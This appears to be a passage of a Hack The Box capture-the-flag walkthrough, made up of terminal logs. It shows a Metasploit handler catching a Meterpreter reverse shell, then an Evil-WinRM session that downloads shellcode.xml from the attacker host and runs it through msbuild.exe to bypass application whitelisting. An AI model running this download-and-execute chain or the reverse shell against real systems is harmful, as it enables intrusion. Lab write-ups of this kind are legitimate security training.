 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.90:443
[*] Sending stage (175686 bytes) to 10.129.74.250
[*] Meterpreter session 1 opened (10.10.14.90:443 -> 10.129.74.250:52015) at 2022-12-17 20:29:51 +0800
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: HTB\amanda
*Evil-WinRM* PS C:\Users\amanda\temp>  c:\windows\microsoft.net\framework\v4.0.30319\msbuild.exe c:\windows\system32\spool\drivers\color\mps.csproj
Microsoft (R) Build Engine version 4.6.1586.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 12/17/2022 7:22:26 AM.
Project "c:\windows\system32\spool\drivers\color\mps.csproj" on node 1 (default targets).
c:\windows\system32\spool\drivers\color\mps.csproj(1,1): error MSB4025: The project file could not be loaded. Data at the root level is invalid. Line
1, position 1.
Done Building Project "c:\windows\system32\spool\drivers\color\mps.csproj" (default targets) -- FAILED.
Build FAILED.
"c:\windows\system32\spool\drivers\color\mps.csproj" (default target) (1) ->
c:\windows\system32\spool\drivers\color\mps.csproj(1,1): error MSB4025: The project file could not be loaded. Data at the root level is invalid. Li
ne 1, position 1.
0 Warning(s)
1 Error(s)
Time Elapsed 00:00:00.03
*Evil-WinRM* PS C:\Users\amanda\temp> iwr -uri http://10.10.14.90/shellcode.xml -outfile shell.xml
*Evil-WinRM* PS C:\Users\amanda\temp> copy shell.xml  c:\windows\system32\spool\drivers\color\
*Evil-WinRM* PS C:\Users\amanda\temp> c:\windows\microsoft.net\framework\v4.0.30319\msbuild.exe  .\shell.xml
Microsoft (R) Build Engine version 4.6.1586.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 12/17/2022 7:29:42 AM.